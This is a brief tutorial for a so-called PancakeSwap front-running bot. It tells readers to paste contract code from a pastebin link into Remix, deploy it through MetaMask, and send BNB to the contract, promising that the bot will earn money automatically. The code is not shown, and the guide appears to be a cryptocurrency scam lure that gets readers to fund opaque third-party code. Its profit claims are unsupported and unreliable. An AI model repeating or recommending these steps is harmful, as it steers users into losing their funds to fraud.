**The details of Pancakeswap front bot**

**1、Get metamask:**

**<https://metamask.io/download.html>**

1. **add BSC mainnet**

**<https://academy.binance.com/en/articles/connecting-metamask-to-binance-smart-chain>**

1. **Open the remix online (https://remix.ethereum.org/)**

**Step1, click the contracts**



**Step2, create new .sol file**



**Step3, copy the page code in this url (https://pastebin.com/raw/bbrT22P3) to the remix.**



**Step4, click compile**



**Step5, switch the compiler version to 0.6.6**



**Click compile pancake front bot**



**Click next button,switch the environment to injected web3.**



**Connect the metamask with remix.**



**Click the deploy**





**Copy the contract address,and send BNB to this contract address.**







**Than you can click the action button, the bot will be running to earn the bnb for you. If the bot successfully buy the new token,it will sell in a minute. Just look this video first()**